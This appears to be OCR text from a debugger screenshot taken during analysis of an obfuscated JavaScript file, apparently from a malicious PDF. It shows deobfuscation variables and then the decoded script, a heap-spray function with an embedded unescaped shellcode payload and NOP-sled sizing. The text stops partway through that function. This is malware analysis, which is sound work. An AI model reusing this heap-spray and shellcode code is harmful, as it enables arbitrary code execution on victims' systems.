 File Edit Debug Window
Break Go Step Into Step Over Step Out
encoded1.js
19 ume = blah.replace(new RegExp(rep, "g"), rep1);
20 eme = blahfunction1(ume);
21
22 eval(eme);
Context: "...df_av/encoded1.js", line 22
Name Value
__proto__ [object Object]
arguments
Array function Array() { [native c...
bfbits 117,110,101,115,99,97,11...
bftext unescape
blah gh76gh61gh72gh20gh4dg...
blahfunction1 function unescape() { [nati...
blahstring var blahfunction1=unescape
Boolean function Boolean() { [nativ...
Call function Call() { [native co...
com [JavaPackage com]
Continuation function Continuation() { [...
ConversionError function ConversionError() ...
Date function Date() { [native c...
decodeURI function decodeURI() { [na...
decodeURIComponent function decodeURICompo...
defineClass function defineClass() { [n...
deserialize function deserialize() { [na...
doctest function doctest() { [nativ...
edu [JavaPackage edu]
eme var MemArray = new Array(...
encodeURI function encodeURI() { [na...
encodeURIComponent function encodeURICompo...
Environment function Environment() { [...
environment [object Environment]
Error function Error() { [native c...
escape function escape() { [native
this Locals
% eme
var MemArray = new Array();
function function1(var1, var2){
while (var1.length * 2 < var2){
var1 += var1;
}
var1 = var1.substring(0, var2 / 2);
return var1;
}
function HeapSpray(input){
var Sprayval = 0x0c0c0c0c;
Shellcode = unescape("%ue8fc%u0089%u0000%u8960
%u31e5%u64d2%u528b%u8b30%u0c52%u528b%u8b14%u2872%ub70
f%u264a%uff31%uc031%u3cac%u7c61%u2c02%uc120%u0dcf%uc7
01%uf0e2%u5752%u528b%u8b10%u3c42%ud001%u408b%u8578%u7
4c0%u014a%u50d0%u488b%u8b18%u2058%ud301%u3ce3%u8b49%u
8b34%ud601%uff31%uc031%uc1ac%u0dcf%uc701%ue038%uf475%
u7d03%u3bf8%u247d%ue275%u8b58%u2458%ud301%u8b66%u4b0c
%u588b%u011c%u8bd3%u8b04%ud001%u4489%u2424%u5b5b%u596
1%u515a%ue0ff%u5f58%u8b5a%ueb12%u5d86%u016a%u858d%u00
b9%u0000%u6850%u8b31%u876f%ud5ff%uf0bb%ua2b5%u6856%u9
5a6%u9dbd%ud5ff%u063c%u0a7c%ufb80%u75e0%ubb05%u1347%u
6f72%u006a%uff53%u63d5%u6c61%u2e63%u7865%u0065");
if (input == 1){
Sprayval = 0x30303030;
}
var const01 = 0x400000;
var ScLength = Shellcode.length * 2;
var noplength = const01 - (ScLength + 0x38);
Watch Evaluate
Thread: Thread[Thread-2,6,main]